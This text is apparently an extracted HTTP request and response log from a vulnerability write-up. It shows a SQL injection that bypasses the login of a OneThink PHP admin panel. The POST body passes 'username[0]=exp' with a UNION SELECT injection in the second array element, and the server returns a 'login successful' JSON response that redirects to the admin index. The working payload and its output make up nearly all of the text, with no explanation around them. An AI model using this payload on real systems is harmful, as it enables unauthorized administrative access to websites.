 User-Agent: Mozilla/5.0 (Windows NT 10.0; ) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4086.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 94
Origin: http://one.think
Connection: close
Referer: http://one.think/index.php?s=/admin/public/login.html
Cookie: XDEBUG_PROFILE=XDEBUG_ECLIPSE; pgv_pvi=1489386496;
PHPSESSID=g2hch578345a67gauc75jq02s7
username[0]=exp&username[1]=)) union select
1,2,'',4,5,6,7,8,9,10,1--+-&password=&verify=0x401
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 101
{"info":"登录成功！","status":1,"url":"/index.php?s=/admin/index/index.html"}